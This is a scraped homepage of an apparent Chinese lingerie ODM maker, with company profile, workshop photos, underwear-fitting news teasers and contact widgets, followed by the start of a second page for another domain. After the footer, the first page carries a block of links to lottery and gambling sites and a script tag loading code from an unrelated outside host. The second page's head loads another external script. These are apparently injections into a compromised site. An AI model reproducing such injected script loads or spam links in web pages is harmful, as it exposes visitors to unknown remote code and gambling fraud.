		jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4});
		</script>

</div>
<div mfid="C1_Share_about" >

<div class="about_bg bg">
  <div class="about page">
    <div class="about_t t">
      <p>关于&#20740;&#24425;服饰</p>
      <d>为国内一线内衣连锁品牌提供优质ODM服务</d>
      <i></i>
    </div>
    <div class="top40"></div>
    <div class="about_cont">
      <div class="about_l fl"><img src="files/images/20210119185450_1841235136.jpg" alt="&#20740;&#24425;服饰"></div>
      <div class="about_r fr">
        <span class="font_en">about us</span>
        <p>&#20740;&#24425;&#20740;&#24425;</p>
        <d>&#20740;&#24425;是各类文胸、内衣的ODM/OEM专业制造商，在国内率先开发出全无缝点胶文胸产品，引爆了内衣行业的一次技术革命，给广大女性消费者带来了无比舒适的内衣体验。公司拥有无缝内衣行业专业的材料开发团队和开发经验；结合新材料开发的新工艺专业开发团队；资深的内衣设计师团队；专业的生产设备和检测设备；引进专业的品质管理系统，实施人性化管理，不断为消费者升级开发生产舒适、健康、高品质的新产品。
          <br>公司位于被称为“世界工厂”的东莞市，工厂交通便利，产能弹性大，保证我们的产品品质、价格、交期、服务及环境满足客户需求。今后我们将持续以“创新、价值、品质、服务”为宗旨，不断提高我们的创新能力和完善我们的管理水平，为客户提供更有价值的产品和服务...</d>
        <div class="button"><a href="company.html">了解更多</a></div>
        <div class="button"><a href="dgweb-169185.html">立即咨询</a></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="top50"></div>
    <line class="dashed"></line>
    <line class="dashed"></line>
    <div class="corpimg">
      <d>企业形象</d><span class="en">Corporate image</span>
    </div>
    <div class="top30"></div>
    
    
    <div class="comp_img owl-carousel owl-theme picScroll-left1">
      <div class="owl-wrapper-outer bd">
        <div class="tempWrap" >
            <ul class="picList" >
         
                    
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267770.html">
                <img src="images/26F43C94-5B8B3986-9BD8BF31-1681B07F0.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267769.html">
                <img src="images/2AFD8E45-064A069C-04AF7BAD-FDF12C9A0.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267768.html">
                <img src="images/8E475DCD-2AFEC91C-EC7418D8-25E743BF0.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267767.html">
                <img src="images/014E166F-08FFDD11-02591A8F-0B37D4A00.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267766.html">
                <img src="images/C576D56A-B32D4FA5-3FB586BA-204DCFF00.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267765.html">
                <img src="images/32A8759F-0C4B5681-A25EDFEC-13EB2F010.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div></ul>
        </div>
      </div>





    </div>
  </div>
  <div class="clear"></div>
</div>


<div class="top70"></div>
<div class="clear"></div>
<script  type="text/javascript">
		jQuery(".picScroll-left1").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4});
		</script>

</div>
<div mfid="C1_Share_news" >
<div class="news_bg bg">
  <div class="news page">
    <div class="news_t t">
      <p>新闻资讯</p>
      <d>为您提供行业新闻信息，带您了解更多行业动态</d>
    </div>
    <div class="top20"></div>
    <div class="news_list">
      <a href="news-3613-0.html" class="on">公司动态</a>
      <a href="news-3614-0.html" class="">内衣常识</a>
      <a href="news-3615-0.html" class="">常见问题</a>
    </div>
    <div class="clear"></div>
    <div class="top30"></div>
    <div class="news_cont">
      <div class="news_box">
        <div class="news_div">
        
                    
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267922.html" title="无痕时尚内衣挑选方式">无痕时尚内衣挑选方式</a></div>
              <div class="news_div_item_body">​       首先，在购买之前，先要清楚无痕时尚内衣调整型内衣的品牌是什么，是否已经通过国家商标管理局通过的正式注册商标；       其次，无痕时尚内......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267922.html" title="无痕时尚内衣挑选方式">
                <img src="images/2493B2B5-8395A1B3-B836793B-082F95D90.jpg" class="news_div_item_image" title="无痕时尚内衣挑选方式" alt="无痕时尚内衣挑选方式">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267921.html" title="无痕果冻内衣如何判断是否合适？">无痕果冻内衣如何判断是否合适？</a></div>
              <div class="news_div_item_body">​       ①无痕果冻内衣底围与地面平行，抬手不移位       ②罩杯边缘贴合胸部轮廓，外侧在腋前线位置1CM左右       ③罩杯包容力与贴合度......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267921.html" title="无痕果冻内衣如何判断是否合适？">
                <img src="images/9FDAEA99-50534958-F1CF9D72-B737BF310.jpg" class="news_div_item_image" title="无痕果冻内衣如何判断是否合适？" alt="无痕果冻内衣如何判断是否合适？">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267920.html" title="日本果冻内衣设计理念">日本果冻内衣设计理念</a></div>
              <div class="news_div_item_body">​       换点花样，放一件“果冻条”在包里。完全不会掉，不会跑杯移位的日本果冻内衣，       尤其是里面的海绵，质量堪忧，特容易滋生细菌和病毒，......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267920.html" title="日本果冻内衣设计理念">
                <img src="images/158AD325-E226FABD-EA2EAE4F-FFF5C0FD0.jpg" class="news_div_item_image" title="日本果冻内衣设计理念" alt="日本果冻内衣设计理念">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267919.html" title="无痕内衣厂分享挑选方式">无痕内衣厂分享挑选方式</a></div>
              <div class="news_div_item_body">​       无痕内衣厂分享所谓"无痕内衣"就是采用新颖的专用设备生产一次成型内衣，又称“无缝内衣”。它运用生产高弹性针织外衣、内衣和高弹性运动装的高新......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267919.html" title="无痕内衣厂分享挑选方式">
                <img src="images/8522BBA2-5D7D46A8-3214913F-F0C5807C0.jpg" class="news_div_item_image" title="无痕内衣厂分享挑选方式" alt="无痕内衣厂分享挑选方式">
              </a>
            </div>
          </div></div>
      </div>
      <div class="news_box">
        <div class="news_div">
          
                    
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267824.html" title="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？">侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？</a></div>
              <div class="news_div_item_body">​      侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？       要是外衣的话，她们怎么穿我还不担忧，但是文胸毕竟是贴身的东西，一定要谨慎选择，特别......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267824.html" title="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？">
                <img src="images/F03C45DF-91300322-2AD2142A-B8C4FADE0.jpg" class="news_div_item_image" title="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？" alt="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267823.html" title="隐形果冻内衣怎么选，怎么穿？？">隐形果冻内衣怎么选，怎么穿？？</a></div>
              <div class="news_div_item_body">​       隐形果冻内衣怎么选，怎么穿？？       隐形果冻内衣怎么选：布料材质的隐形果冻内衣。优点，轻，重量一般在15g到30g左右，JMS穿上......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267823.html" title="隐形果冻内衣怎么选，怎么穿？？">
                <img src="images/BC0DE250-5B491F4D-0A6323BC-FFD827500.jpg" class="news_div_item_image" title="隐形果冻内衣怎么选，怎么穿？？" alt="隐形果冻内衣怎么选，怎么穿？？">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267822.html" title="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！">爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！</a></div>
              <div class="news_div_item_body">​     爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！     1、胸围尺寸：以BP点（即乳点bustpoint）为测点，用软皮尺水平测量胸部丰满......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267822.html" title="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！">
                <img src="images/490924C9-629BA7B3-858BA2FF-9920E7F20.jpg" class="news_div_item_image" title="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！" alt="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267821.html" title="背心式文胸，一款24小时都可以穿戴的内衣！">背心式文胸，一款24小时都可以穿戴的内衣！</a></div>
              <div class="news_div_item_body">​      你对背心式文胸的印象停留在哪里？我的印象就是，很多青春期的少女们，在发育的初期，选择棉质的背带内衣，来应对青春期的发育烦恼。      而如......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267821.html" title="背心式文胸，一款24小时都可以穿戴的内衣！">
                <img src="images/8B75776B-B6EC242F-93ADC332-29AC64810.jpg" class="news_div_item_image" title="背心式文胸，一款24小时都可以穿戴的内衣！" alt="背心式文胸，一款24小时都可以穿戴的内衣！">
              </a>
            </div>
          </div></div>
      </div>
      <div class="news_box">
        <div class="news_div">
          
                    
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267804.html" title="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区">&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区</a></div>
              <div class="news_div_item_body">​       &#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区       1.勒得越紧效果越好。(×)       很多人以为塑身衣勒得紧一点效果会更好。其......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267804.html" title="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区">
                <img src="images/6AA42623-6B65B97D-4B5F02DC-5D8321660.jpg" class="news_div_item_image" title="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区" alt="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267803.html" title="&#20740;&#24425;服饰韩式果冻内衣的优势">&#20740;&#24425;服饰韩式果冻内衣的优势</a></div>
              <div class="news_div_item_body">​       &#20740;&#24425;服饰韩式果冻内衣的优势       可的果冻条代替钢圈支撑着胸部，不会太紧，据说是比头发丝还纤细的纤维面料，穿着真的巨舒服亲肤，一定要......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267803.html" title="&#20740;&#24425;服饰韩式果冻内衣的优势">
                <img src="images/75F832A7-FB70309E-10C3160E-B93355140.jpg" class="news_div_item_image" title="&#20740;&#24425;服饰韩式果冻内衣的优势" alt="&#20740;&#24425;服饰韩式果冻内衣的优势">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267802.html" title="&#20740;&#24425;服饰无痕果冻内衣的设计灵感">&#20740;&#24425;服饰无痕果冻内衣的设计灵感</a></div>
              <div class="news_div_item_body">​      &#20740;&#24425;服饰无痕果冻内衣的设计灵感      设计灵感：轻奢雅致的果冻条，Q弹 软支撑，深V型领口设计,散发着迷人的知性气息。搭配成熟的无痕贴合......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267802.html" title="&#20740;&#24425;服饰无痕果冻内衣的设计灵感">
                <img src="images/5BEE1123-4AA3D401-54E7FE35-FAE452B90.jpg" class="news_div_item_image" title="&#20740;&#24425;服饰无痕果冻内衣的设计灵感" alt="&#20740;&#24425;服饰无痕果冻内衣的设计灵感">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267801.html" title="时尚内衣定制注意那几点">时尚内衣定制注意那几点</a></div>
              <div class="news_div_item_body">​     时尚内衣定制注意那几点     1）卷边问题     其实我们都知道很多普通的塑身衣都会有卷边的问题，而且穿着过程中很容易造成勒痛勒红的问题，......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267801.html" title="时尚内衣定制注意那几点">
                <img src="images/ED9D2D34-F91AFF8A-DB08179B-653A8BD10.jpg" class="news_div_item_image" title="时尚内衣定制注意那几点" alt="时尚内衣定制注意那几点">
              </a>
            </div>
          </div></div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="top70"></div>
</div>
<div class="clear"></div>
<script>
    jQuery(".news").slide({
        mainCell: ".news_cont",
        titCell: ".news_list a",
        autoPlay: true,
        interTime: 4000,
        delayTime: 500,
        easing: "swing"
    });
</script>

</div>

<div mfid="C1_Share_copyright" >
<div class="footer_bg bg">
    <div class="footer page">
        <div class="footer_t">
            <div class="footer_tel fl">
                <p>全国服务咨询热线：<d class="en">13553889640</d>
                </p>
            </div>
            <a href="mailto:659922839@qq.com" rel="nofollow"><div class="e-mail fr"></div></a>
            <div class="wechat fr"><p><img src="images/E9FF42B4-6453D61D-5DEB729D-7260C5F30.jpg" alt="微信二维码"></p></div>
            <div class="clear"></div>
        </div>
        <div class="top40"></div>
        <div class="footer_l fl">
            <li>
                <a href="company.html">走进&#20740;&#24425;</a>
                <a href="company.html">公司介绍</a>
                <a href="company.html">企业文化</a>
                <a href="dgweb-169183.html">生产实力</a>
                <a href="dgweb-175845.html">定制案例</a>
            </li>
            <li>
                <a href="products.html">产品展示</a>
                <a href="products-342557-0-0.html#center">内衣16款</a>
                <a href="products-342558-0-0.html#center">内衣192款</a>
                <a href="products-342559-0-0.html#center">内衣193款</a>
                <a href="products-345352-0-0.html#center">内衣198款</a>
                <a href="products.html">......</a>
            </li>
            <li>
                <a href="news.html">新闻资讯</a>
                <a href="news-3613-0.html">公司动态</a>
                <a href="news-3614-0.html">内衣常识</a>
                <a href="news-3615-0.html">常见问题</a>
            </li>
            <li>
                <a href="dgweb-169185.html">联系方式</a>
                <a href="job.html">人才招聘</a>
                <a href="feedback.html">在线留言</a>
                <a href="dgweb-169185.html">联系我们</a>
            </li>
            <li>
                <a>友情链接</a>

                    <div class="linkTagcs">
                    <ul>
                       
               <li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li>
                
                       </ul></div>
            </li>
        </div>
        <div class="footer_r fr">
            <div class="footer_ewm"><img src="images/42FA7BE1-0C0C646C-8B6A577F-DCE8591B0.png" alt="手机APP">
                <p>手机APP</p>
            </div>
            <div class="footer_ewm"><img src="images/2EF54206-2E7A7822-38754758-F0FED0760.png" alt="微信公众号">
                <p>微信公众号</p>
            </div>
            <div class="footer_ewm"><img src="images/CDDA011B-A3F89A77-BCCCD12A-E5A01AC40.png" alt="微信小程序">
                <p>微信小程序</p>
            </div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="top40"></div>
</div>
<div class="clear"></div>
<div class="copy_bg bg">
<div class="copy page">
    &#20740;&#24425; Copyright © 2023 版权所有　【】【
    <a href="sitemap.html" target="_blank">BMAP</a>】【<a href="sitemap.xml" target="_blank">GMAP</a>】【】
    技术支持： 
    
</div></div>
<div mfid="C1_Share_kefu"  class="mod1533">
<style>
.mod1533 .y-kefu-box { position: fixed; right: 0; top: 20%; z-index: 9999; font-size: 13px;}
.mod1533 .y-kefu-box img { display: block; width: 100%; height: auto; }
.mod1533 .y-kefu-box01 .icon { display: block; background: url(files/images/20210127110712_1624677367.png) no-repeat; margin: 0 auto 6px;}
.mod1533 .y-kefu-box01 { width: 66px; color: #666; text-align: center; }
.mod1533 .y-kefu-box01 .kf-close-btn { width: 27px; height: 27px; background-position: -5px -115px; position: relative; cursor: pointer;}
.mod1533 .y-kefu-box01 .kf-close-btn:before { content: ''; display: block; width: 1px; height: 12px; background-color: #d30c35; position: absolute; bottom: -12px; left: 13px; z-index: 1; }
.mod1533 .y-kefu-box01 .show-status>a, .mod1533 .y-kefu-box01 .show-status>div { display: block; width: 66px; padding: 8px 0 12px; background-color: #fff; border-left: solid 1px #efefef; border-top: solid 1px #efefef; border-right: solid 1px #efefef; position: relative;cursor: pointer;}
.mod1533 .y-kefu-box01 .show-status { position: relative; }
.mod1533 .y-kefu-box01 .show-status .kf-zixun { background-color: #d30c35; border-color: #d30c35; color: #fff; margin: 10px 0 7px;}
.mod1533 .y-kefu-box01 .kf-zixun { border-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-zixun i { width: 21px; height: 22px; background-position: -5px -5px; }

.mod1533 .y-kefu-box01 .kf-mobile { border-top-left-radius: 2px; border-top-right-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-mobile>i { width: 18px; height: 18px; background-position: -5px -32px; }
.mod1533 .y-kefu-box01 .kf-mobile:hover>i { background-position: -30px -32px; }

.mod1533 .y-kefu-box01 .kf-weChat>i { width: 22px; height: 19px; background-position: -5px -55px; }
.mod1533 .y-kefu-box01 .kf-weChat:hover>i {background-position: -30px -55px; }

.mod1533 .y-kefu-box01 .kf-ewm { border-bottom-left-radius: 2px; border-bottom-right-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-ewm>i { width: 16px; height: 16px; background-position: -5px -148px; }
.mod1533 .y-kefu-box01 .kf-ewm:hover>i { background-position: -30px -148px; }

.mod1533 .y-kefu-box01 .kf-email { border-bottom-left-radius: 2px; border-bottom-right-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-email>i { width: 18px; height: 14px; background-position: -5px -80px; }
.mod1533 .y-kefu-box01 .kf-email:hover>i { background-position: -30px -80px; }

.mod1533 .y-kefu-box01 .back-top i { width: 13px; height: 11px; background-position: -5px -98px; }
.mod1533 .y-kefu-box01 .back-top:hover i { background-position: -30px -98px; }
.mod1533 .y-kefu-box01 .show-status div:last-of-type, .mod1533 .y-kefu-box01 .back-top  { border-bottom: solid 1px #efefef;}
.mod1533 .y-kefu-box01 .back-top { margin-top: 20px; border-radius: 2px; right: 0;}
.mod1533 .y-kefu-box01 .hver:hover { background-color: #d30c35; border-color: #d30c35;}
.mod1533 .y-kefu-box01 .hver:hover>p { color: #fff; }

.mod1533 .y-kefu-box01 .mobile-infos, .mod1533 .y-kefu-box01 .weChat-infos, .mod1533 .y-kefu-box01 .y-ewm-box, .mod1533 .y-kefu-box01 .y-email-infos { background-color: #fff; border: solid 1px #efefef; position: absolute; right: 90px; z-index: 2; border-radius: 2px; display: none;} 
/*手机*/
.mod1533 .y-kefu-box01 .mobile-infos { width: 260px; text-align: left; top: 0;}
.mod1533 .y-kefu-box01 .mobile-infos>div { padding: 20px 0 20px 45px; position: relative; }
.mod1533 .y-kefu-box01 .mobile-infos>div i { width: 15px; height: 15px; background-position: -52px -32px; position: absolute; top: 22px; left: 20px; z-index: 2; }
.mod1533 .y-kefu-box01 .mobile-infos .online1 { border-bottom: solid 1px #efefef; }
.mod1533 .y-kefu-box01 .mobile-infos span { color:#b9b9b9; }
.mod1533 .y-kefu-box01 .mobile-infos p { color: #d30c35; font-size: 18px; }
.mod1533 .y-kefu-box01 .right {width: 12px;height: 12px;position: absolute;right: -12px;top: 24px;}
.mod1533 .y-kefu-box01 .right-arrow1,.mod1533 .right-arrow2 {width: 0;height: 0;display: block;position: absolute;left: 0;top: 0;border-top: 6px transparent dashed;border-right: 6px transparent dashed;border-bottom: 6px transparent dashed;border-left: 6px white solid;overflow: hidden;}
.mod1533 .y-kefu-box01 .right-arrow1 {left: 1px;border-left: 6px #efefef solid;}
.mod1533 .y-kefu-box01 .right-arrow2 {border-left: 6px white solid;}
/*微信*/
.mod1533 .y-kefu-box01 .weChat-infos { width: 260px; text-align: left; top: 0;}
.mod1533 .y-kefu-box01 .weChat-infos>div { padding: 20px 0 20px 45px; position: relative; }
.mod1533 .y-kefu-box01 .weChat-infos>div i { width: 18px; height: 15px; background-position: -52px -55px; position: absolute; top: 22px; left: 20px; z-index: 2; }
.mod1533 .y-kefu-box01 .weChat-infos .online1 { border-bottom: solid 1px #efefef; }
.mod1533 .y-kefu-box01 .weChat-infos span { color:#b9b9b9; }
.mod1533 .y-kefu-box01 .weChat-infos p { color: #d30c35; font-size: 18px; }
/*二维码*/
.mod1533 .y-kefu-box01 .y-ewm-box { width: 151px; top: -75px;}
.mod1533 .y-kefu-box01 .y-ewm-box>div { width: 150px; height: 185px;
display: block; background: #fff;
    
}
.mod1533 .y-kefu-box01 .y-ewm-box img { width: 145px; height: 145px; margin: 5px auto; }
.mod1533 .y-kefu-box01 .y-ewm-box .y-ewm-img1 { width: 150px; border-right: solid 1px #efefef; }
.mod1533 .y-kefu-box01 .y-ewm-box .right { top: 84px; }
/*email*/
.mod1533 .y-kefu-box01 .y-email-infos { padding: 28px 20px 28px 45px; color:#b9b9b9; text-align: left; bottom: 0; }
.mod1533 .y-kefu-box01 .y-email-infos p { color: #d30c35; font-size: 16px; }
.mod1533 .y-kefu-box01 .y-email-infos>i { width: 18px; height: 13px; background-position: -52px -80px; position: absolute; left: 15px; top: 30px; }
.mod1533 .y-kefu-box01 .y-email-infos .right { top: 55px; }
</style>
<div class="y-kefu-box y-kefu-box01">
  <div class="show-status">
    <span class="kf-close-btn icon"></span>
    
    <a href="feedback.html" class="kf-zixun"><i class="icon"></i>咨询</a>
    
    <div class="kf-mobile hver">
        <i class="icon"></i>
        <p varid="kefu_tel">咨询热线</p>
        <div class="mobile-infos">
            <b class="right"><i class="right-arrow1"></i><i class="right-arrow2"></i></b>
            <div class="online2">
            <i class="icon"></i>
            <span>方先生</span>
            <p>13553889640</p>
        </div>
        </div>
    </div>
    
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>个人微信</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/E9FF42B4-6453D61D-5DEB729D-7260C5F30.jpg" alt="个人微信">
            <p>个人微信</p>
        </div>
        </div>
    </div>
    
   
   
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>公众号</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/2EF54206-2E7A7822-38754758-F0FED0760.png" alt="微信公众号">
            <p>微信公众号</p>
        </div>
        </div>
    </div>
    
    
    
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>手机站</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/42FA7BE1-0C0C646C-8B6A577F-DCE8591B0.png" alt="手机网站">
            <p>手机网站</p>
        </div>
        </div>
    </div>
    
    
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>小程序</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/CDDA011B-A3F89A77-BCCCD12A-E5A01AC40.png" alt="微信小程序">
            <p>微信小程序</p>
        </div>
        </div>
    </div>
    
    
    
    <a href="javascript:;" class="back-top hver" id="gototop"><i class="icon"></i><p>回顶</p></a>
  </div>
</div>
<script>
$('.kf-mobile, .kf-weChat, .kf-email, .kf-ewm').hover(function(){
    $(this).children('div').stop().show().animate({right:'90px',opacity:1}, 400);
  },function(){
    $(this).children('div').stop().animate({right:'90px',opacity:0}, 400,function(){$(this).hide()});
                                                                                   })
      
      $('.y-kefu-box01 .kf-close-btn').on('click',function(){
      $(this).parent().animate({left:'66px'}, 400,function(){
      $(this).hide().next().show().animate({left:'0'}, 400);
  });
  })
    $('#hideStatus').on('click',function(){
    $(this).animate({left:'66px'}, 400,function(){
    $(this).hide().prev().show().animate({left:'0'}, 400);
  });
  })
</script>
<script>
    //backtop
    $('#gototop').on('click',function(e){
        e.preventDefault(); 
        $('body,html').animate({ scrollTop: 0 }, 1000);
        return false;
    }) 
</script>
</div>

</div>
<div mfid="C1_Share_links" >
<div class="links bg" data-aos="fade-up" data-aos-anchor-placement="top-bottom">
  <div class="linksW">
    <div class="links_l">
      <div class="links_lm">友情链接</div>
      <div class="links_len">links</div>
    </div>
    <div class="links_r">
      <style type="text/css">
        .linkTagcs {
          width: 1435px;
          height: auto;
        }

        .linkTagcs ul {
          margin: 0px;
          padding: 0px;
          list-style-type: none;
        }

        .linkTagcs li {
          list-style: none;
          margin: 0px;
          padding-right: 10px;
          line-height: 38px;
          float: left;
        }

        .linkTagcs li a {
          color: #fff;
          word-break: break-all;
        }

        .linkTagcs li img {
          border: 0px;
        }

      </style>
      <div class="linkTagcs">
        <ul>
                       
               <li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li>
                
                       </ul>
      </div>
    </div>
  </div>
</div>


</div>
<script>
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/pluginLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/online/onlineLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
</script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="金彩汇-用户注册" href="http://xinzaozhuang.com">金彩汇-用户注册</a>
<a target="_blank" title="新华彩票 - 首页" href="http://yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="创世红海·(中国区)有限公司官网" href="http://lmgpjc.com">创世红海·(中国区)有限公司官网</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://ahoiahoi.com">乐发vll500 - 欢迎您</a>
<a target="_blank" title="e乐彩 - welcome" href="http://huayu168.net">e乐彩 - welcome</a>
<a target="_blank" title="彩运网cy9999 - 首页" href="http://gangfu114.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="万彩网2816" href="http://tjxzybxg.com">万彩网2816</a>
<a target="_blank" title="YY彩票 - 安全购彩" href="http://hnysyl.com">YY彩票 - 安全购彩</a>
<script src="http://mytysoft.com/83.js"></script>
</body></html> 
  


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hujiajc.com/
body_size: 16000
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv=Content-Type content="text/html;charset=utf-8">
	<meta name="renderer" content="webkit">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>億彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

	<meta name="keywords" content="億彩网,億彩"/>
